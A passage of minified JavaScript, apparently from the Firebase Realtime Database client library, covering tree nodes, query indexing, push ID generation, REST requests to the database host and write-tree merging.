t});for(var r=this.children_.getReverseIteratorFrom(t.name,Cu.Wrap),i=r.peek();null!=i&&0<e.compare(i,t);)r.getNext(),i=r.peek();return r},lc.prototype.compareTo=function(t){return this.isEmpty()?t.isEmpty()?0:-1:t.isLeafNode()||t.isEmpty()?1:t===pc?-1:0},lc.prototype.withIndex=function(t){if(t===Du||this.indexMap_.hasIndex(t))return this;t=this.indexMap_.addIndex(t,this.children_);return new lc(this.children_,this.priorityNode_,t)},lc.prototype.isIndexed=function(t){return t===Du||this.indexMap_.hasIndex(t)},lc.prototype.equals=function(t){if(t===this)return!0;if(t.isLeafNode())return!1;if(this.getPriority().equals(t.getPriority())){if(this.children_.count()!==t.children_.count())return!1;for(var e=this.getIterator(Zu),n=t.getIterator(Zu),r=e.getNext(),i=n.getNext();r&&i;){if(r.name!==i.name||!r.node.equals(i.node))return!1;r=e.getNext(),i=n.getNext()}return null===r&&null===i}return!1},lc.prototype.resolveIndex_=function(t){return t===Du?null:this.indexMap_.get(t.toString())},lc.INTEGER_REGEXP_=/^(0|[1-9]\d*)$/,lc);function lc(t,e,n){this.children_=t,this.priorityNode_=e,this.indexMap_=n,this.lazyHash_=null,this.priorityNode_&&Yu(this.priorityNode_),this.children_.isEmpty()&&io(!this.priorityNode_||this.priorityNode_.isEmpty(),"An empty node cannot have a priority")}function fc(){return cc.call(this,new qu(Ku),hc.EMPTY_NODE,ac.Default)||this}var pc=new(Gi(fc,cc=hc),fc.prototype.compareTo=function(t){return t===this?0:1},fc.prototype.equals=function(t){return t===this},fc.prototype.getPriority=function(){return this},fc.prototype.getImmediateChild=function(t){return hc.EMPTY_NODE},fc.prototype.isEmpty=function(){return!1},fc);Object.defineProperties(Cu,{MIN:{value:new Cu(ra,hc.EMPTY_NODE)},MAX:{value:new Cu(ia,pc)}}),fr.__EMPTY_NODE=hc.EMPTY_NODE,Xu.__childrenNodeConstructor=hc,Gu=Uu=pc;var dc=!0;function gc(n,t){if(void 0===t&&(t=null),null===n)return hc.EMPTY_NODE;if("object"==typeof n&&".priority"in n&&(t=n[".priority"]),io(null===t||"string"==typeof t||"number"==typeof t||"object"==typeof t&&".sv"in t,"Invalid priority type found: "+typeof t),"object"!=typeof(n="object"==typeof n&&".value"in n&&null!==n[".value"]?n[".value"]:n)||".sv"in n)return new Xu(n,gc(t));if(n instanceof Array||!dc){var r=hc.EMPTY_NODE;return aa(n,function(t,e){Do(n,t)&&"."!==t.substring(0,1)&&(!(e=gc(e)).isLeafNode()&&e.isEmpty()||(r=r.updateImmediateChild(t,e)))}),r.updatePriority(gc(t))}var i=[],o=!1;if(aa(n,function(t,e){"."!==t.substring(0,1)&&((e=gc(e)).isEmpty()||(o=o||!e.getPriority().isEmpty(),i.push(new Cu(t,e))))}),0===i.length)return hc.EMPTY_NODE;var e=oc(i,Bu,function(t){return t.name},Ku);if(o){var s=oc(i,Zu.getCompare());return new hc(e,gc(t),new ac({".priority":s},{".priority":Zu}))}return new hc(e,gc(t),ac.Default)}zu=gc;var vc,yc,mc=(Gi(bc,vc=G),bc.prototype.extractChild=function(t){return t.getChild(this.indexPath_)},bc.prototype.isDefinedOn=function(t){return!t.getChild(this.indexPath_).isEmpty()},bc.prototype.compare=function(t,e){var n=this.extractChild(t.node),r=this.extractChild(e.node),r=n.compareTo(r);return 0===r?oa(t.name,e.name):r},bc.prototype.makePost=function(t,e){t=gc(t),t=hc.EMPTY_NODE.updateChild(this.indexPath_,t);return new Cu(e,t)},bc.prototype.maxPost=function(){var t=hc.EMPTY_NODE.updateChild(this.indexPath_,pc);return new Cu(ia,t)},bc.prototype.toString=function(){return uu(this.indexPath_,0).join("/")},bc);function bc(t){var e=vc.call(this)||this;return e.indexPath_=t,io(!lu(t)&&".priority"!==iu(t),"Can't create PathIndex with empty path or .priority key"),e}function _c(){return null!==yc&&yc.apply(this,arguments)||this}function wc(t){if(t===""+fa)return"-";var e=pa(t);if(null!=e)return""+(e+1);for(var n=new Array(t.length),r=0;r<n.length;r++)n[r]=t.charAt(r);if(n.length<786)return n.push("-"),n.join("");for(var i=n.length-1;0<=i&&"z"===n[i];)i--;return-1===i?ia:(e=n[i],e=kc.charAt(kc.indexOf(e)+1),n[i]=e,n.slice(0,i+1).join(""))}function Tc(t){if(t===""+la)return ra;var e=pa(t);if(null!=e)return""+(e-1);for(var n=new Array(t.length),r=0;r<n.length;r++)n[r]=t.charAt(r);return"-"===n[n.length-1]?1===n.length?""+fa:(delete n[n.length-1],n.join("")):(n[n.length-1]=kc.charAt(kc.indexOf(n[n.length-1])-1),n.join("")+"z".repeat(786-n.length))}var Ic,Ec,Sc=new(Gi(_c,yc=G),_c.prototype.compare=function(t,e){var n=t.node.compareTo(e.node);return 0===n?oa(t.name,e.name):n},_c.prototype.isDefinedOn=function(t){return!0},_c.prototype.indexedValueChanged=function(t,e){return!t.equals(e)},_c.prototype.minPost=function(){return Cu.MIN},_c.prototype.maxPost=function(){return Cu.MAX},_c.prototype.makePost=function(t,e){t=gc(t);return new Cu(e,t)},_c.prototype.toString=function(){return".value"},_c),kc="-0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz",Cc=(Ic=0,Ec=[],function(t){var e=t===Ic;Ic=t;for(var n=new Array(8),r=7;0<=r;r--)n[r]=kc.charAt(t%64),t=Math.floor(t/64);io(0===t,"Cannot push at time == 0");var i=n.join("");if(e){for(r=11;0<=r&&63===Ec[r];r--)Ec[r]=0;Ec[r]++}else for(r=0;r<12;r++)Ec[r]=Math.floor(64*Math.random());for(r=0;r<12;r++)i+=kc.charAt(Ec[r]);return io(20===i.length,"nextPushId: Length should be 20."),i});function Ac(t){return{type:"value",snapshotNode:t}}function Nc(t,e){return{type:"child_added",snapshotNode:e,childName:t}}function Rc(t,e){return{type:"child_removed",snapshotNode:e,childName:t}}function Pc(t,e,n){return{type:"child_changed",snapshotNode:e,childName:t,oldSnap:n}}var Oc=(Dc.prototype.updateChild=function(t,e,n,r,i,o){io(t.isIndexed(this.index_),"A node must be indexed if only a child is updated");var s=t.getImmediateChild(e);return s.getChild(r).equals(n.getChild(r))&&s.isEmpty()===n.isEmpty()?t:(null!=o&&(n.isEmpty()?t.hasChild(e)?o.trackChildChange(Rc(e,s)):io(t.isLeafNode(),"A child remove without an old child only makes sense on a leaf node"):s.isEmpty()?o.trackChildChange(Nc(e,n)):o.trackChildChange(Pc(e,n,s))),t.isLeafNode()&&n.isEmpty()?t:t.updateImmediateChild(e,n).withIndex(this.index_))},Dc.prototype.updateFullNode=function(r,n,i){return null!=i&&(r.isLeafNode()||r.forEachChild(Zu,function(t,e){n.hasChild(t)||i.trackChildChange(Rc(t,e))}),n.isLeafNode()||n.forEachChild(Zu,function(t,e){var n;r.hasChild(t)?(n=r.getImmediateChild(t)).equals(e)||i.trackChildChange(Pc(t,e,n)):i.trackChildChange(Nc(t,e))})),n.withIndex(this.index_)},Dc.prototype.updatePriority=function(t,e){return t.isEmpty()?hc.EMPTY_NODE:t.updatePriority(e)},Dc.prototype.filtersNodes=function(){return!1},Dc.prototype.getIndexedFilter=function(){return this},Dc.prototype.getIndex=function(){return this.index_},Dc);function Dc(t){this.index_=t}var xc=(Lc.prototype.getStartPost=function(){return this.startPost_},Lc.prototype.getEndPost=function(){return this.endPost_},Lc.prototype.matches=function(t){return this.index_.compare(this.getStartPost(),t)<=0&&this.index_.compare(t,this.getEndPost())<=0},Lc.prototype.updateChild=function(t,e,n,r,i,o){return this.matches(new Cu(e,n))||(n=hc.EMPTY_NODE),this.indexedFilter_.updateChild(t,e,n,r,i,o)},Lc.prototype.updateFullNode=function(t,e,n){e.isLeafNode()&&(e=hc.EMPTY_NODE);var r=(r=e.withIndex(this.index_)).updatePriority(hc.EMPTY_NODE),i=this;return e.forEachChild(Zu,function(t,e){i.matches(new Cu(t,e))||(r=r.updateImmediateChild(t,hc.EMPTY_NODE))}),this.indexedFilter_.updateFullNode(t,r,n)},Lc.prototype.updatePriority=function(t,e){return t},Lc.prototype.filtersNodes=function(){return!0},Lc.prototype.getIndexedFilter=function(){return this.indexedFilter_},Lc.prototype.getIndex=function(){return this.index_},Lc.getStartPost_=function(t){if(t.hasStart()){var e=t.getIndexStartName();return t.getIndex().makePost(t.getIndexStartValue(),e)}return t.getIndex().minPost()},Lc.getEndPost_=function(t){if(t.hasEnd()){var e=t.getIndexEndName();return t.getIndex().makePost(t.getIndexEndValue(),e)}return t.getIndex().maxPost()},Lc);function Lc(t){this.indexedFilter_=new Oc(t.getIndex()),this.index_=t.getIndex(),this.startPost_=Lc.getStartPost_(t),this.endPost_=Lc.getEndPost_(t)}var Mc=(Fc.prototype.updateChild=function(t,e,n,r,i,o){return this.rangedFilter_.matches(new Cu(e,n))||(n=hc.EMPTY_NODE),t.getImmediateChild(e).equals(n)?t:t.numChildren()<this.limit_?this.rangedFilter_.getIndexedFilter().updateChild(t,e,n,r,i,o):this.fullLimitUpdateChild_(t,e,n,i,o)},Fc.prototype.updateFullNode=function(t,e,n){if(e.isLeafNode()||e.isEmpty())r=hc.EMPTY_NODE.withIndex(this.index_);else if(2*this.limit_<e.numChildren()&&e.isIndexed(this.index_)){var r=hc.EMPTY_NODE.withIndex(this.index_),i=void 0;i=this.reverse_?e.getReverseIteratorFrom(this.rangedFilter_.getEndPost(),this.index_):e.getIteratorFrom(this.rangedFilter_.getStartPost(),this.index_);for(var o=0;i.hasNext()&&o<this.limit_;){var s=i.getNext();if(!(this.reverse_?this.index_.compare(this.rangedFilter_.getStartPost(),s)<=0:this.index_.compare(s,this.rangedFilter_.getEndPost())<=0))break;r=r.updateImmediateChild(s.name,s.node),o++}}else{r=(r=e.withIndex(this.index_)).updatePriority(hc.EMPTY_NODE);var a,u=void 0,c=void 0,h=void 0,i=void 0;h=this.reverse_?(i=r.getReverseIterator(this.index_),u=this.rangedFilter_.getEndPost(),c=this.rangedFilter_.getStartPost(),a=this.index_.getCompare(),function(t,e){return a(e,t)}):(i=r.getIterator(this.index_),u=this.rangedFilter_.getStartPost(),c=this.rangedFilter_.getEndPost(),this.index_.getCompare());for(var o=0,l=!1;i.hasNext();){s=i.getNext();(l=!l&&h(u,s)<=0?!0:l)&&o<this.limit_&&h(s,c)<=0?o++:r=r.updateImmediateChild(s.name,hc.EMPTY_NODE)}}return this.rangedFilter_.getIndexedFilter().updateFullNode(t,r,n)},Fc.prototype.updatePriority=function(t,e){return t},Fc.prototype.filtersNodes=function(){return!0},Fc.prototype.getIndexedFilter=function(){return this.rangedFilter_.getIndexedFilter()},Fc.prototype.getIndex=function(){return this.index_},Fc.prototype.fullLimitUpdateChild_=function(t,e,n,r,i){var o,s;s=this.reverse_?(o=this.index_.getCompare(),function(t,e){return o(e,t)}):this.index_.getCompare();var a=t;io(a.numChildren()===this.limit_,"");var u=new Cu(e,n),c=this.reverse_?a.getFirstChild(this.index_):a.getLastChild(this.index_),h=this.rangedFilter_.matches(u);if(a.hasChild(e)){for(var l=a.getImmediateChild(e),f=r.getChildAfterChild(this.index_,c,this.reverse_);null!=f&&(f.name===e||a.hasChild(f.name));)f=r.getChildAfterChild(this.index_,f,this.reverse_);var p=null==f?1:s(f,u);if(h&&!n.isEmpty()&&0<=p)return null!=i&&i.trackChildChange(Pc(e,n,l)),a.updateImmediateChild(e,n);null!=i&&i.trackChildChange(Rc(e,l));l=a.updateImmediateChild(e,hc.EMPTY_NODE);return null!=f&&this.rangedFilter_.matches(f)?(null!=i&&i.trackChildChange(Nc(f.name,f.node)),l.updateImmediateChild(f.name,f.node)):l}return!n.isEmpty()&&h&&0<=s(c,u)?(null!=i&&(i.trackChildChange(Rc(c.name,c.node)),i.trackChildChange(Nc(e,n))),a.updateImmediateChild(e,n).updateImmediateChild(c.name,hc.EMPTY_NODE)):t},Fc);function Fc(t){this.rangedFilter_=new xc(t),this.index_=t.getIndex(),this.limit_=t.getLimit(),this.reverse_=!t.isViewFromLeft()}var jc=(Uc.prototype.hasStart=function(){return this.startSet_},Uc.prototype.hasStartAfter=function(){return this.startAfterSet_},Uc.prototype.hasEndBefore=function(){return this.endBeforeSet_},Uc.prototype.isViewFromLeft=function(){return""===this.viewFrom_?this.startSet_:"l"===this.viewFrom_},Uc.prototype.getIndexStartValue=function(){return io(this.startSet_,"Only valid if start has been set"),this.indexStartValue_},Uc.prototype.getIndexStartName=function(){return io(this.startSet_,"Only valid if start has been set"),this.startNameSet_?this.indexStartName_:ra},Uc.prototype.hasEnd=function(){return this.endSet_},Uc.prototype.getIndexEndValue=function(){return io(this.endSet_,"Only valid if end has been set"),this.indexEndValue_},Uc.prototype.getIndexEndName=function(){return io(this.endSet_,"Only valid if end has been set"),this.endNameSet_?this.indexEndName_:ia},Uc.prototype.hasLimit=function(){return this.limitSet_},Uc.prototype.hasAnchoredLimit=function(){return this.limitSet_&&""!==this.viewFrom_},Uc.prototype.getLimit=function(){return io(this.limitSet_,"Only valid if limit has been set"),this.limit_},Uc.prototype.getIndex=function(){return this.index_},Uc.prototype.loadsAllData=function(){return!(this.startSet_||this.endSet_||this.limitSet_)},Uc.prototype.isDefault=function(){return this.loadsAllData()&&this.index_===Zu},Uc.prototype.copy=function(){var t=new Uc;return t.limitSet_=this.limitSet_,t.limit_=this.limit_,t.startSet_=this.startSet_,t.indexStartValue_=this.indexStartValue_,t.startNameSet_=this.startNameSet_,t.indexStartName_=this.indexStartName_,t.endSet_=this.endSet_,t.indexEndValue_=this.indexEndValue_,t.endNameSet_=this.endNameSet_,t.indexEndName_=this.indexEndName_,t.index_=this.index_,t.viewFrom_=this.viewFrom_,t},Uc);function Uc(){this.limitSet_=!1,this.startSet_=!1,this.startNameSet_=!1,this.startAfterSet_=!1,this.endSet_=!1,this.endNameSet_=!1,this.endBeforeSet_=!1,this.limit_=0,this.viewFrom_="",this.indexStartValue_=null,this.indexStartName_="",this.indexEndValue_=null,this.indexEndName_="",this.index_=Zu}function qc(t,e,n){t=t.copy();return t.startSet_=!0,t.indexStartValue_=e=void 0===e?null:e,null!=n?(t.startNameSet_=!0,t.indexStartName_=n):(t.startNameSet_=!1,t.indexStartName_=""),t}function Vc(t,e,n){t=t.copy();return t.endSet_=!0,t.indexEndValue_=e=void 0===e?null:e,void 0!==n?(t.endNameSet_=!0,t.indexEndName_=n):(t.endNameSet_=!1,t.indexEndName_=""),t}function Bc(t,e){t=t.copy();return t.index_=e,t}function Kc(t){var e,n={};return t.isDefault()||(e=t.index_===Zu?"$priority":t.index_===Sc?"$value":t.index_===Du?"$key":(io(t.index_ instanceof mc,"Unrecognized index type!"),t.index_.toString()),n.orderBy=Po(e),t.startSet_&&(n.startAt=Po(t.indexStartValue_),t.startNameSet_&&(n.startAt+=","+Po(t.indexStartName_))),t.endSet_&&(n.endAt=Po(t.indexEndValue_),t.endNameSet_&&(n.endAt+=","+Po(t.indexEndName_))),t.limitSet_&&(t.isViewFromLeft()?n.limitToFirst=t.limit_:n.limitToLast=t.limit_)),n}function Wc(t){var e,n={};return t.startSet_&&(n.sp=t.indexStartValue_,t.startNameSet_&&(n.sn=t.indexStartName_)),t.endSet_&&(n.ep=t.indexEndValue_,t.endNameSet_&&(n.en=t.indexEndName_)),t.limitSet_&&(n.l=t.limit_,""===(e=t.viewFrom_)&&(e=t.isViewFromLeft()?"l":"r"),n.vf=e),t.index_!==Zu&&(n.i=t.index_.toString()),n}var Hc,zc=(Gi(Gc,Hc=Q),Gc.prototype.reportStats=function(t){throw new Error("Method not implemented.")},Gc.getListenId_=function(t,e){return void 0!==e?"tag$"+e:(io(t._queryParams.isDefault(),"should have a tag if it's not a default query."),t._path.toString())},Gc.prototype.listen=function(t,e,n,r){var i=this,o=t._path.toString();this.log_("Listen called for "+o+" "+t._queryIdentifier);var s=Gc.getListenId_(t,n),a={};this.listens_[s]=a;t=Kc(t._queryParams);this.restRequest_(o+".json",t,function(t,e){null===(t=404===t?e=null:t)&&i.onDataUpdate_(o,e,!1,n),xo(i.listens_,s)===a&&r(t?401===t?"permission_denied":"rest_error:"+t:"ok",null)})},Gc.prototype.unlisten=function(t,e){e=Gc.getListenId_(t,e);delete this.listens_[e]},Gc.prototype.get=function(t){var n=this,e=Kc(t._queryParams),r=t._path.toString(),i=new ho;return this.restRequest_(r+".json",e,function(t,e){null===(t=404===t?e=null:t)?(n.onDataUpdate_(r,e,!1,null),i.resolve(e)):i.reject(new Error(e))}),i.promise},Gc.prototype.refreshAuthToken=function(t){},Gc.prototype.restRequest_=function(i,o,s){var a=this;return(o=void 0===o?{}:o).format="export",Promise.all([this.authTokenProvider_.getToken(!1),this.appCheckTokenProvider_.getToken(!1)]).then(function(t){var e=Ji(t,2),t=e[0],e=e[1];t&&t.accessToken&&(o.auth=t.accessToken),e&&e.token&&(o.ac=e.token);var n=(a.repoInfo_.secure?"https://":"http://")+a.repoInfo_.host+i+"?ns="+a.repoInfo_.namespace+Fo(o);a.log_("Sending REST request for "+n);var r=new XMLHttpRequest;r.onreadystatechange=function(){if(s&&4===r.readyState){a.log_("REST Response for "+n+" received. status:",r.status,"response:",r.responseText);var t=null;if(200<=r.status&&r.status<300){try{t=Ro(r.responseText)}catch(t){na("Failed to parse JSON response for "+n+": "+r.responseText)}s(null,t)}else 401!==r.status&&404!==r.status&&na("Got unsuccessful REST response for "+n+" Status: "+r.status),s(r.status);s=null}},r.open("GET",n,!0),r.send()})},Gc);function Gc(t,e,n,r){var i=Hc.call(this)||this;return i.repoInfo_=t,i.onDataUpdate_=e,i.authTokenProvider_=n,i.appCheckTokenProvider_=r,i.log_=ta("p:rest:"),i.listens_={},i}var Qc=(Yc.prototype.getNode=function(t){return this.rootNode_.getChild(t)},Yc.prototype.updateSnapshot=function(t,e){this.rootNode_=this.rootNode_.updateChild(t,e)},Yc);function Yc(){this.rootNode_=hc.EMPTY_NODE}function Xc(){return{value:null,children:new Map}}function $c(t,e,n){var r;lu(e)?(t.value=n,t.children.clear()):null!==t.value?t.value=t.value.updateChild(e,n):(r=iu(e),t.children.has(r)||t.children.set(r,Xc()),$c(t.children.get(r),e=su(e),n))}function Jc(t,n,r){var i;null!==t.value?r(n,t.value):(i=function(t,e){Jc(e,new eu(n.toString()+"/"+t),r)},t.children.forEach(function(t,e){i(e,t)}))}var Zc=(th.prototype.get=function(){var t=this.collection_.get(),n=Qi({},t);return this.last_&&aa(this.last_,function(t,e){n[t]=n[t]-e}),this.last_=t,n},th);function th(t){this.collection_=t,this.last_=null}var eh,nh=(rh.prototype.reportStats_=function(){var n=this,t=this.statsListener_.get(),r={},i=!1;aa(t,function(t,e){0<e&&Do(n.statsToReport_,t)&&(r[t]=e,i=!0)}),i&&this.server_.reportStats(r),ca(this.reportStats_.bind(this),Math.floor(2*Math.random()*3e5))},rh);function rh(t,e){this.server_=e,this.statsToReport_={},this.statsListener_=new Zc(t);t=1e4+2e4*Math.random();ca(this.reportStats_.bind(this),Math.floor(t))}function ih(){return{fromUser:!0,fromServer:!1,queryId:null,tagged:!1}}function oh(){return{fromUser:!1,fromServer:!0,queryId:null,tagged:!1}}function sh(t){return{fromUser:!1,fromServer:!0,queryId:t,tagged:!0}}(Qa=eh=eh||{})[Qa.OVERWRITE=0]="OVERWRITE",Qa[Qa.MERGE=1]="MERGE",Qa[Qa.ACK_USER_WRITE=2]="ACK_USER_WRITE",Qa[Qa.LISTEN_COMPLETE=3]="LISTEN_COMPLETE";var ah=(uh.prototype.operationForChild=function(t){if(lu(this.path)){if(null!=this.affectedTree.value)return io(this.affectedTree.children.isEmpty(),"affectedTree should not have overlapping affected paths."),this;var e=this.affectedTree.subtree(new eu(t));return new uh(ru(),e,this.revert)}return io(iu(this.path)===t,"operationForChild called for unrelated child."),new uh(su(this.path),this.affectedTree,this.revert)},uh);function uh(t,e,n){this.path=t,this.affectedTree=e,this.revert=n,this.type=eh.ACK_USER_WRITE,this.source=ih()}var ch=(hh.prototype.operationForChild=function(t){return lu(this.path)?new hh(this.source,ru()):new hh(this.source,su(this.path))},hh);function hh(t,e){this.source=t,this.path=e,this.type=eh.LISTEN_COMPLETE}var lh=(fh.prototype.operationForChild=function(t){return lu(this.path)?new fh(this.source,ru(),this.snap.getImmediateChild(t)):new fh(this.source,su(this.path),this.snap)},fh);function fh(t,e,n){this.source=t,this.path=e,this.snap=n,this.type=eh.OVERWRITE}var ph=(dh.prototype.operationForChild=function(t){if(lu(this.path)){var e=this.children.subtree(new eu(t));return e.isEmpty()?null:e.value?new lh(this.source,ru(),e.value):new dh(this.source,ru(),e)}return io(iu(this.path)===t,"Can't get a merge for a child not on the path of the operation"),new dh(this.source,su(this.path),this.children)},dh.prototype.toString=function(){return"Operation("+this.path+": "+this.source.toString()+" merge: "+this.children.toString()+")"},dh);function dh(t,e,n){this.source=t,this.path=e,this.children=n,this.type=eh.MERGE}var gh=(vh.prototype.isFullyInitialized=function(){return this.fullyInitialized_},vh.prototype.isFiltered=function(){return this.filtered_},vh.prototype.isCompleteForPath=function(t){if(lu(t))return this.isFullyInitialized()&&!this.filtered_;t=iu(t);return this.isCompleteForChild(t)},vh.prototype.isCompleteForChild=function(t){return this.isFullyInitialized()&&!this.filtered_||this.node_.hasChild(t)},vh.prototype.getNode=function(){return this.node_},vh);function vh(t,e,n){this.node_=t,this.fullyInitialized_=e,this.filtered_=n}var yh,mh=function(t){this.query_=t,this.index_=this.query_._queryParams.getIndex()};function bh(n,t,e,r){var i=[],o=[];return t.forEach(function(t){var e;"child_changed"===t.type&&n.index_.indexedValueChanged(t.oldSnap,t.snapshotNode)&&o.push((e=t.childName,{type:"child_moved",snapshotNode:t.snapshotNode,childName:e}))}),_h(n,i,"child_removed",t,r,e),_h(n,i,"child_added",t,r,e),_h(n,i,"child_moved",o,r,e),_h(n,i,"child_changed",t,r,e),_h(n,i,"value",t,r,e),i}function _h(o,s,e,t,a,u){t=t.filter(function(t){return t.type===e});t.sort(function(t,e){return function(t,e,n){if(null==e.childName||null==n.childName)throw oo("Should only compare child_ events.");e=new Cu(e.childName,e.snapshotNode),n=new Cu(n.childName,n.snapshotNode);return t.index_.compare(e,n)}(o,t,e)}),t.forEach(function(e){var t,n,r,i=(t=o,r=u,"value"===(n=e).type||"child_removed"===n.type||(n.prevName=r.getPredecessorChildName(n.childName,n.snapshotNode,t.index_)),n);a.forEach(function(t){t.respondsTo(e.type)&&s.push(t.createEvent(i,o.query_))})})}function wh(t,e){return{eventCache:t,serverCache:e}}function Th(t,e,n,r){return wh(new gh(e,n,r),t.serverCache)}function Ih(t,e,n,r){return wh(t.eventCache,new gh(e,n,r))}function Eh(t){return t.eventCache.isFullyInitialized()?t.eventCache.getNode():null}function Sh(t){return t.serverCache.isFullyInitialized()?t.serverCache.getNode():null}var kh=(Ch.fromObject=function(t){var n=new Ch(null);return aa(t,function(t,e){n=n.set(new eu(t),e)}),n},Ch.prototype.isEmpty=function(){return null===this.value&&this.children.isEmpty()},Ch.prototype.findRootMostMatchingPathAndValue=function(t,e){if(null!=this.value&&e(this.value))return{path:ru(),value:this.value};if(lu(t))return null;var n=iu(t),r=this.children.get(n);if(null===r)return null;e=r.findRootMostMatchingPathAndValue(su(t),e);return null==e?null:{path:hu(new eu(n),e.path),value:e.value}},Ch.prototype.findRootMostValueAndPath=function(t){return this.findRootMostMatchingPathAndValue(t,function(){return!0})},Ch.prototype.subtree=function(t){if(lu(t))return this;var e=iu(t),e=this.children.get(e);return null!==e?e.subtree(su(t)):new Ch(null)},Ch.prototype.set=function(t,e){if(lu(t))return new Ch(e,this.children);var n=iu(t),e=(this.children.get(n)||new Ch(null)).set(su(t),e),e=this.children.insert(n,e);return new Ch(this.value,e)},Ch.prototype.remove=function(t){if(lu(t))return this.children.isEmpty()?new Ch(null):new Ch(null,this.children);var e=iu(t),n=this.children.get(e);if(n){n=n.remove(su(t)),t=void 0,t=n.isEmpty()?this.children.remove(e):this.children.insert(e,n);return null===this.value&&t.isEmpty()?new Ch(null):new Ch(this.value,t)}return this},Ch.prototype.get=function(t){if(lu(t))return this.value;var e=iu(t),e=this.children.get(e);return e?e.get(su(t)):null},Ch.prototype.setTree=function(t,e){if(lu(t))return e;var n=iu(t),t=(this.children.get(n)||new Ch(null)).setTree(su(t),e),e=void 0,e=t.isEmpty()?this.children.remove(n):this.children.insert(n,t);return new Ch(this.value,e)},Ch.prototype.fold=function(t){return this.fold_(ru(),t)},Ch.prototype.fold_=function(n,r){var i={};return this.children.inorderTraversal(function(t,e){i[t]=e.fold_(hu(n,t),r)}),r(n,this.value,i)},Ch.prototype.findOnPath=function(t,e){return this.findOnPath_(t,ru(),e)},Ch.prototype.findOnPath_=function(t,e,n){var r=!!this.value&&n(e,this.value);if(r)return r;if(lu(t))return null;var i=iu(t),r=this.children.get(i);return r?r.findOnPath_(su(t),hu(e,i),n):null},Ch.prototype.foreachOnPath=function(t,e){return this.foreachOnPath_(t,ru(),e)},Ch.prototype.foreachOnPath_=function(t,e,n){if(lu(t))return this;this.value&&n(e,this.value);var r=iu(t),i=this.children.get(r);return i?i.foreachOnPath_(su(t),hu(e,r),n):new Ch(null)},Ch.prototype.foreach=function(t){this.foreach_(ru(),t)},Ch.prototype.foreach_=function(n,r){this.children.inorderTraversal(function(t,e){e.foreach_(hu(n,t),r)}),this.value&&r(n,this.value)},Ch.prototype.foreachChild=function(n){this.children.inorderTraversal(function(t,e){e.value&&n(t,e.value)})},Ch);function Ch(t,e){void 0===e&&(e=yh=yh||new qu(Bs)),this.value=t,this.children=e}var Ah=(Nh.empty=function(){return new Nh(new kh(null))},Nh);function Nh(t){this.writeTree_=t}function Rh(t,e,n){if(lu(e))return new Ah(new kh(n));var r=t.writeTree_.findRootMostValueAndPath(e);if(null!=r){var i=r.path,o=r.value,r=fu(i,e),o=o.updateChild(r,n);return new Ah(t.writeTree_.set(i,o))}n=new kh(n),n=t.writeTree_.setTree(e,n);return new Ah(n)}function Ph(t,n,e){var r=t;return aa(e,function(t,e){r=Rh(r,hu(n,t),e)}),r}function Oh(t,e){if(lu(e))return Ah.empty();e=t.writeTree_.setTree(e,new kh(null));return new Ah(e)}function Dh(t,e){return null!=xh(t,e)}function xh(t,e){var n=t.writeTree_.findRootMostValueAndPath(e);return null!=n?t.writeTree_.get(n.path).getChild(fu(n.path,e)):null}function Lh(t){var n=[],e=t.writeTree_.value;return null!=e?e.isLeafNode()||e.forEachChild(Zu,function(t,e){n.push(new Cu(t,e))}):t.writeTree_.children.inorderTraversal(function(t,e){null!=e.value&&n.push(new Cu(t,e.value))}),n}function Mh(t,e){if(lu(e))return t;var n=xh(t,e);return new Ah(null!=n?new kh(n):t.writeTree_.subtree(e))}function Fh(t){return t.writeTree_.isEmpty()}function jh(t,e){return function n(r,t,i){{if(null!=t.value)return i.updateChild(r,t.value);var o=null;return t.children.inorderTraversal(function(t,e){".priority"===t?(io(null!==e.value,"Priority writes must always be leaf nodes"),o=e.value):i=n(hu(r,t),e,i)}),i=!i.getChild(r).isEmpty()&&null!==o?i.updateChild(hu(r,".priority"),o):i}}(ru(),t.writeTree_,e)}function Uh(t,e){return $h(e,t)}function qh(e,n){var t=e.allWrites.findIndex(function(t){return t.writeId===n});io(0<=t,"removeWrite called with nonexistent writeId.");var r=e.allWrites[t];e.allWrites.splice(t,1);for(var i,o=r.visible,s=!1,a=e.allWrites.length-1;o&&0<=a;){var u=e.allWrites[a];u.visible&&(t<=a&&function(t,e){{if(t.snap)return gu(t.path,e);for(var n in t.children)if(t.children.hasOwnProperty(n)&&gu(hu(t.path,n),e))return!0;return!1}}(u,r.path)?o=!1:gu(r.path,u.path)&&(s=!0)),a--}return!!o&&(s?((i=e).visibleWrites=Bh(i.allWrites,Vh,ru()),0<i.allWrites.length?i.lastWriteId=i.allWrites[i.allWrites.length-1].writeId:i.lastWriteId=-1):r.snap?e.visibleWrites=Oh(e.visibleWrites,r.path):aa(r.children,function(t){e.visibleWrites=Oh(e.visibleWrites,hu(r.path,t))}),!0)}function Vh(t){return t.visible}function Bh(t,e,n){for(var r=Ah.empty(),i=0;i<t.length;++i){var o=t[i];if(e(o)){var s=o.path,a=void 0;if(o.snap)gu(n,s)?r=Rh(r,a=fu(n,s),o.snap):gu(s,n)&&(a=fu(s,n),r=Rh(r,ru(),o.snap.getChild(a)));else{if(!o.children)throw oo("WriteRecord should have .snap or .children");gu(n,s)?r=Ph(r,a=fu(n,s),o.children):gu(s,n)&&(lu(a=fu(s,n))?r=Ph(r,ru(),o.children):(o=xo(o.children,iu(a)))&&(a=o.getChild(su(a)),r=Rh(r,ru(),a)))}}}return r}function Kh(t,e,n,r,i){if(r||i){var o=Mh(t.visibleWrites,e);if(!i&&Fh(o))return n;if(i||null!=n||Dh(o,ru()))return jh(Bh(t.allWrites,function(t){return(t.visible||i)&&(!r||!~r.indexOf(t.writeId))&&(gu(t.path,e)||gu(e,t.path))},e),n||hc.EMPTY_NODE);return null}o=xh(t.visibleWrites,e);if(null!=o)return o;t=Mh(t.visibleWrites,e);return Fh(t)?n:null!=n||Dh(t,ru())?jh(t,n||hc.EMPTY_NODE):null}function Wh(t,e,n,r){return Kh(t.writeTree,t.treePath,e,n,r)}function Hh(t,e){return function(t,e,n){var r=hc.EMPTY_NODE,i=xh(t.visibleWrites,e);if(i)return i.isLeafNode()||i.forEachChild(Zu,function(t,e){r=r.updateImmediateChild(t,e)}),r;if(n){var o=Mh(t.visibleWrites,e);return n.forEachChild(Zu,function(t,e){e=jh(Mh(o,new eu(t)),e);r=r.updateImmediateChild(t,e)}),Lh(o).forEach(function(t){r=r.updateImmediateChild(t.name,t.node)}),r}return Lh(Mh(t.visibleWrites,e)).forEach(function(t){r=r.updateImmediateChild(t.name,t.node)}),r}(t.writeTree,t.treePath,e)}function zh(t,e,n,r){return 